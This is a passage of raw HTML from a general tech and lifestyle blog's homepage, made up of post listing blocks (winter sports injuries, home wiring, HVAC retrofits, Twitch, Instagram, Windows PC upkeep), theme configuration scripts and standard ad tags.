                    <a href="https://www.crazyspeedtech.com/5-winter-sports-injuries-prevent/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Winter Sports Injuries and How to Prevent Them" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/word-image-8.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/word-image-8.jpeg 640w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/word-image-8-300x200.jpeg 300w" data-sizes="auto" data-expand="700" title="5 Winter Sports Injuries and How to Prevent Them 14"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/5-winter-sports-injuries-prevent/">5 Winter Sports Injuries and How to Prevent Them</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-winter-sports-injuries-prevent/"><i class="fa fa-clock-o"></i> January 8, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-winter-sports-injuries-prevent/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>As winter approaches, many of us wait enthusiastically so that we can grab our skis, snowboards, and other gear. The...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_2_696e3675214c1 = {"header_icon":"","first_title":"LATEST UPDATES","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"35446,18520,5821,10378,10474,14008,11559,19672,10050,19500","include_category":"","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_3_696e36753b72b   " data-unique="jnews_module_31758_3_696e36753b72b">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes 15"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home/" class="category-home">Home</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/">How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/" ><i class="fa fa-clock-o"></i> December 14, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Postpaid Plans and Number Porting Help" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-750x536.png 750w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-1140x815.png 1140w" data-sizes="auto" data-expand="700" title="Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help 16"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/">Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/" ><i class="fa fa-clock-o"></i> December 4, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="275" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Retrofitting Old HVAC Systems for the Smart Home Era" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Retrofitting Old HVAC Systems for the Smart Home Era 17"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/">Retrofitting Old HVAC Systems for the Smart Home Era</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_3_696e36753b72b = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"35446,18520,5821,10378,10474,14008,11559,19672,10050,19500,30677,38358,15665","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span>
</div><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_4_696e367552ca4   " data-unique="jnews_module_31758_4_696e367552ca4">
					
					<div class="jeg_posts jeg_block_container">
                
                <div class='jeg_empty_module'>No Content Available</div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_4_696e367552ca4 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"35446,18520,5821,10378,10474,14008,11559,19672,10050,19500,30677,38358,15665,39451,39444,39437","include_category":"","exclude_category":"2125","include_author":"15255","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_sticky_sidebar jeg_sidebar"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Square Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="8957103242" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_5_696e367554dab   " data-unique="jnews_module_31758_5_696e367554dab">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>DONT MISS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-to-accomplish-college-assignments-within-the-deadline/"><div class="thumbnail-container animate-lazy no_thumbnail size-500 "></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/communication/" class="category-communication">Communication</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-to-accomplish-college-assignments-within-the-deadline/">How to Accomplish College Assignments within the Deadline?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-accomplish-college-assignments-within-the-deadline/" ><i class="fa fa-clock-o"></i> September 28, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/what-is-a-hybrid-model-in-software-development/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="What is A Hybrid Model In Software Development?" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/07/off-the-shelf-and-custom-software-development-5-.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/07/off-the-shelf-and-custom-software-development-5-.png 1200w, https://www.crazyspeedtech.com/wp-content/uploads/2021/07/off-the-shelf-and-custom-software-development-5--300x150.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2021/07/off-the-shelf-and-custom-software-development-5--1024x512.png 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2021/07/off-the-shelf-and-custom-software-development-5--768x384.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2021/07/off-the-shelf-and-custom-software-development-5--810x405.png 810w, https://www.crazyspeedtech.com/wp-content/uploads/2021/07/off-the-shelf-and-custom-software-development-5--1140x570.png 1140w" data-sizes="auto" data-expand="700" title="What is A Hybrid Model In Software Development? 18"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/what-is-a-hybrid-model-in-software-development/">What is A Hybrid Model In Software Development?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/what-is-a-hybrid-model-in-software-development/" ><i class="fa fa-clock-o"></i> July 12, 2021</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_5_696e367554dab = {"header_icon":"","first_title":"DONT MISS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"35446,18520,5821,10378,10474,14008,11559,19672,10050,19500,30677,38358,15665,39451,39444,39437","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_9"};</script>
				</div></div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_heroblock jeg_heroblock_13 jeg_col_3o3 jeg_hero_style_5 jnews_module_31758_6_696e36756b4e3  " data-margin="0" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -0px -0px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 0px 0px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" >
                        <div class="lazyloaded" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" style="background-image: url(https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" >Retrofitting Old HVAC Systems for the Smart Home Era</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
	            </div></div>
            </div>
            </div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_7_696e36758010e   " data-unique="jnews_module_31758_7_696e36758010e">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Social</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Grow Your Twitch Channel with StreamerPlus" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-750x375.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" title="Grow Your Twitch Channel with StreamerPlus 19"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/">Grow Your Twitch Channel with StreamerPlus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><i class="fa fa-clock-o"></i> February 6, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Twitch is a popular streaming service site that gives you plenty of opportunities to grow your audience, build your image,...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Increase Instagram Followers Instantly" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Instagram As A Part Of Digital Communication Medium 20"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/">Instagram As A Part Of Digital Communication Medium</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/" ><i class="fa fa-clock-o"></i> September 16, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Online Counseling Ethical" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Traditional Versus Online Counseling Ethical Issues And Challenges 21"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/">Traditional Versus Online Counseling Ethical Issues And Challenges</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/" ><i class="fa fa-clock-o"></i> September 13, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_7_696e36758010e = {"header_icon":"","first_title":"Social","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"","include_category":"490","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_8_696e36759ac03   " data-unique="jnews_module_31758_8_696e36759ac03">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Education</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Keeping Your Windows PC Running Smoothly" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="Keeping Your Windows PC Running Smoothly 22"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/education/" class="category-education">Education</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
